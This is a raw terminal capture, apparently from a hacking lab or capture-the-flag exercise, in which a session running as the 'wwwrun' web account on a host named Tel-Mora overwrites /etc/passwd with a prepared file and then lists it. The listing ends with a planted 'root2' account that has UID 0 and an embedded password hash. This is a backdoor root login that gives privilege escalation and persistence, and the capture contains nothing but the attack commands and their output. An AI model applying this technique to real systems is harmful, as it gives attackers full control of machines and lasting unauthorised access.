 wwwrun@Tel-Mora:/tmp> cat newpass.txt > /etc/passwd
cat newpass.txt > /etc/passwd
wwwrun@Tel-Mora:/tmp> cat /etc/passwd
cat /etc/passwd
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
avahi:x:103:104:User for Avahi:/var/run/avahi-daemon:/bin/false
beagleindex:x:113:116:User for Beagle indexing:/var/cache/beagle:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
cyrus:x:96:12:User for cyrus-imapd:/usr/lib/cyrus:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
dhcpd:x:111:65534:DHCP server daemon:/var/lib/dhcp:/bin/false
dnsmasq:x:101:65534:dnsmasq:/var/lib/empty:/bin/false
fetchmail:x:110:2:mail retrieval daemon:/var/lib/fetchmail:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
ftpsecure:x:108:65534:Secure FTP User:/var/lib/empty:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
haldaemon:x:105:106:User for haldaemon:/var/run/hald:/bin/false
ldap:x:76:70:User for OpenLDAP:/var/lib/ldap:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
mailman:x:72:67:GNU mailing list manager:/var/lib/mailman:/bin/bash
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:102:103:User for D-Bus:/var/run/dbus:/bin/false
mysql:x:60:115:MySQL database admin:/var/lib/mysql:/bin/false
nagios:x:109:111:User for Nagios:/var/lib/nagios:/bin/false
named:x:44:44:Name server daemon:/var/lib/named:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:101:NTP daemon:/var/lib/ntp:/bin/false
polkituser:x:104:105:PolicyKit:/var/run/PolicyKit:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
pulse:x:106:107:PulseAudio daemon:/var/lib/pulseaudio:/sbin/nologin
quagga:x:112:114:Quagga routing daemon:/var/run/quagga:/usr/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:107:110:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:100:102:User for uuidd:/var/run/uuidd:/bin/false
vscan:x:65:113:Vscan account:/var/spool/amavis:/bin/false
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
Centurion:x:1000:100::/home/Centurion:/bin/bash
Chronos:x:1005:0::/home/Chronos:/bin/bash
Dalvani:x:1006:100::/home/Dalvani:/bin/bash
Orius:x:1004:0::/home/Orius:/bin/bash
Rane:x:1003:100::/home/Rane:/bin/bash
Taurinus:x:1001:100::/home/Taurinus:/bin/bash
Zedrick:x:1002:100::/home/Zedrick:/bin/bash
root2:qcSDvGBvpZgDU:0:0:root:/bin/bash
wwwrun@Tel-Mora:/tmp>